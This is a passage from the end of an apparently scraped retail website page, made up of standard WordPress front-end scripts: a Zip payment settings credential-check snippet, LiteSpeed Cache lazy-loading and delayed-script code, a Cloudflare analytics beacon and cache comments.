checked=$(event.target).is(':checked');if(checked){$('.woocommerce_banner_option').closest('tr').show()}else{$('.woocommerce_banner_option').closest('tr').hide()}});$('#woocommerce_zipmoney_check_credentials').click(function(){const elements=document.getElementsByClassName('zip-notice');const zipspinner=document.getElementsByClassName('zip-spinner');while(elements.length>0)elements[0].remove();var checkValidateBtn=document.getElementById('woocommerce_zipmoney_check_credentials');checkValidateBtn.insertAdjacentHTML('afterend','<div class="zip-spinner"></div>');$('.zip-spinner').addClass('is-active');var environment='production';var privatekey='';if($('#woocommerce_zipmoney_sandbox').is(':checked')){environment='sandbox';privatekey=$('#woocommerce_zipmoney_sandbox_merchant_private_key').val()}else{privatekey=$('#woocommerce_zipmoney_merchant_private_key').val()}
var data={private_key:privatekey,environment:environment};var url=ZipApiKeyCheckUrl;$.post(url,data,function(response){checkValidateBtn.insertAdjacentHTML('afterend',response.message)}).always(function(){while(zipspinner.length>0)zipspinner[0].remove();})});$('.woocommerce_sandbox_zip_credetail_btn').attr('value','Find your sandbox keys');$('.woocommerce_prod_zip_credetail_btn').attr('value','Find your production keys');$('.check_private_key').attr('value','Check Private Key validation')})})</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://mattressoutlet.net.au/wp-content/litespeed/js/133d3b56da4fd50f579cb2803743e2bc.js?ver=87b66"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"62bf9dc625884e68a6a6bef9e7c29c6d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-25 21:22:54 -->

<!-- Page cached by LiteSpeed Cache 7.4 on 2026-01-25 21:22:52 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->